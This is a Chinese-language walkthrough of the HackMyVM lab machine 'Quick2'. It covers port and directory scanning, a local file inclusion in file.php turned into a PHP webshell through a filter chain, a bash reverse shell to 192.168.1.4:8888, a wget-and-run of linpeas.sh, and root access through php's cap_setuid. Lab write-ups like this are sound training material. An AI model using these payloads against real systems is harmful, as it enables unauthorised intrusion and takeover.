hack-my-vm:Quick2
Quick2
端口扫描
1 | kali@kali [~] ➜ sudo nmap -sT -p- --min-rate 1000 192.168.1.31 [0:48:11] |
80端口渗透
1 | kali@kali [~] ➜ sudo dirsearch -u http://192.168.1.31/ [0:48:41] |
这里很多都是网站上的页面,去浏览器访问一圈就能知道,唯独这个file.php,有点意思

告诉我们是一个本地包含,远程包含我试了,和它说的一样,不行啊,然后我就尝试日志包含,常见的路径都尝试了,日志包含也是没有结果的
1 | kali@kali [~] ➜ http get "http://192.168.1.31/file.php?file=file:///etc/passwd" [0:50:44] |
也是确认是存在包含漏洞的,这点没得说,伪协议读文件也是可以的,我们直接用过滤器构造filter链,下面是梭哈的脚本:synacktiv/php_filter_chain_generator
我们利用filter链生成一句话木马
1 | kali@kali [~/web_shell_toos/php_filter_chain_generator] git:(main) ➜ python3 php_filter_chain_generator.py --chain '<?=`$_POST[x]`?>' [1:03:58] |

可以看到,我们的代码是写了进去的,尝试反弹shell
1 | /bin/bash -c 'exec bash -i &>/dev/tcp/192.168.1.4/8888 <&1' |
这样无法反弹成功,还是要经过url编码的
1 | 2Fbin%2Fbash%20-c%20%27exec%20bash%20-i%20%26%3E%2Fdev%2Ftcp%2F192.168.1.4%2F8888%20%3C%261%27 |
url编码网站:https://tool.chinaz.com/tools/urlencode.aspx

1 | kali@kali [~] ➜ nc -lvnp 8888 [1:15:09] |
提权
1 | www-data@quick2:/var/www/html$ whoami |
随便枚举了一些,但是没啥有用的东西,一个一个枚举太麻烦,直接跑linpeas,再此之前,我发现了user.txt
1 | www-data@quick2:/var/www/html$ find / -name user.txt 2>/dev/null |
是可以读取的,接下来跑脚本
1 | www-data@quick2:/tmp$ wget http://192.168.1.4:8000/linpeas.sh;chmod +x linpeas.sh;./linpeas.sh |
/usr/bin/php8.1 cap_setuid=ep节选的一段代码,我们发现php是有设置uid的权限的,我们查阅文档,看是否有现成的提权方案

1 | www-data@quick2:/tmp$ |
提权成功